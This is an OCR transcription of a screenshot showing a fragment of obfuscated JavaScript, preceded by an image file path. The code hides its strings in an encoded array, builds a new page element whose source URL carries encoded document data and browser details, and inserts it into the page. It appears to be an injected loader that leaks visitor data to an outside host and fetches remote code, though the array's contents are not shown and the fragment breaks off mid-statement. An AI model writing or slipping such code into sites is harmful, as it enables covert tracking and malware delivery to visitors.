
d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4
]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6
]])+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]]
(s,document[_0xd052[13]])}else